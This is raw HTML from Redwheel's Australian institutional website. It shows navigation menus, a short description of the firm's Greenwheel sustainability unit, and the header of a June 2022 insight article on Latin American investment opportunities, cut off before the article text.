<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3717 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3722" class="elementor elementor-3722">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4d963f2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4d963f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40948cd" data-id="40948cd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d8779da elementor-widget elementor-widget-heading" data-id="d8779da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7780bbd elementor-widget elementor-widget-text-editor" data-id="7780bbd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel is the sustainability insights partner to Redwheel’s Sustainable, Transition and Enhanced Integration funds. Greenwheel provides tailored thematic and sector level sustainability research and advice to fund managers, commissioned by fund managers.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1647" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1647"><a href="https://www.redwheel.com/au/en/institutional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-2962" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-2962"><a href="https://www.redwheel.com/au/en/institutional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU3MCIsInRvZ2dsZSI6ZmFsc2V9">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1656 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1662 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2063 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3641 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2064 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1664 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3904 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1667 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3905 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1668 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1657 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1673 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3658 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3723 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3724 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3725 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3726 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1658 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3964 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1656 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1662 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2063 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3641 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2064 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1664 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3904 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1667 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3905 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1668 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1657 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1673 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3658 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3723 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3724 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3725 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3726 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1658 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3964 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="595" class="elementor elementor-595 elementor-location-single post-2423 insights type-insights status-publish has-post-thumbnail hentry insights-filter-content-type-blog insights-filter-capabilities-emerging-frontier-markets insights-category-insights insight-capability-tag-emerging-and-frontier-markets">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb834f elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6eb834f" data-element_type="section" id="insight-banner" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067dcc4" data-id="067dcc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fba6d1a insight-article-back-arrow elementor-view-default elementor-widget elementor-widget-icon" data-id="fba6d1a" data-element_type="widget" id="insight-article-back-arrow" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="./insights/">
			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.7954 5.20177L10.7048 5.28182L4 11.9866L10.7048 18.6914C11.0805 19.0672 11.6898 19.0672 12.0655 18.6914C12.4124 18.3446 12.4391 17.7988 12.1456 17.4213L12.0655 17.3307L7.6841 12.9486L19.0378 12.9488C19.5692 12.9488 20 12.518 20 11.9866C20 11.4932 19.6286 11.0865 19.15 11.0309L19.0378 11.0244L7.6841 11.0242L12.0655 6.64254C12.4124 6.29569 12.4391 5.74992 12.1456 5.37246L12.0655 5.28182C11.7187 4.93497 11.1729 4.90828 10.7954 5.20177Z" fill="white"></path></svg> 			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d448ba4 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="d448ba4" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery("#insight-article-back-arrow").click(function (event) {
    event.preventDefault();
    window.history.go(-1);
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10a5ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10a5ae7" data-element_type="section" id="print-section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57b65ea" data-id="57b65ea" data-element_type="column" id="col-article-meta">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc1fcf4 elementor-widget elementor-widget-heading" data-id="fc1fcf4" data-element_type="widget" id="insight-title" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Investment Opportunities in Latin America</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac5d0c1 elementor-widget elementor-widget-kurtosys-listing-dynamic-meta" data-id="ac5d0c1" data-element_type="widget" id="insight-date" data-widget_type="kurtosys-listing-dynamic-meta.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-meta kurtosys-listing meta-layout-inline"><div class="kurtosys-listing-dynamic-meta__date kurtosys-listing-dynamic-meta__item"><a href="https://www.redwheel.com/au/en/institutional/2022/06/" class="kurtosys-listing-dynamic-meta__item-val"><time datetime="2022-06-23T13:27:56+00:00">23 June, 2022 | 1:27pm</time></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-58e3067 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="58e3067" data-element_type="widget" id="print-featured-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="2560" height="1707" src="https://www.redwheel.com/uploads/2022/06/7d6e38dbc635731b2b9bff3fedb507ef/insight-image.jpg" class="attachment-full size-full wp-image-2421" alt="" />														</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ab0282 pdf-share-buttons elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ab0282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f17ee2" data-id="5f17ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9479836 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-kurtosys-download-button" data-id="9479836" data-element_type="widget" data-widget_type="kurtosys-download-button.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-download-button kurtosys-elements"><a class="elementor-button elementor-size-md kurtosys-download icon-position-right" href="https://www.redwheel.com/au/en/institutional/?kurtosys_download=0"><span class="kurtosys-download__text"><span class="kurtosys-download__label">PDF</span><small class="kurtosys-download__sub-label"></small></span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0bb9fb2 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="0bb9fb2" data-element_type="widget" id="pdf-printer" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a id="tcp-print-button" class="tcp-print-button">
    PDF
    <!-- Print Icon -->
    <span class="elementor-button-icon elementor-align-icon-right">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px"
            viewBox="0 0 24 24">
            <title>A82C11F4-25FB-4173-A98F-4974520AB463</title>
            <g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)">
                    <rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect>
                    <g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)"
                        font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text
                            id="Left-aligned"></text></g>
                    <g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424"
                        fill-rule="nonzero">
                        <path
